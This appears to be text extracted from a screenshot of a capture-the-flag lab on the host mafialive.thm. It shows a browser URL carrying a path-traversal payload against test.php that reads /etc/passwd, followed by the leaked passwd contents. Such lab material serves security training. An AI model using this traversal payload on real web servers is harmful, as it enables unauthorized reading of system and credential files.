 mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd
{J}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash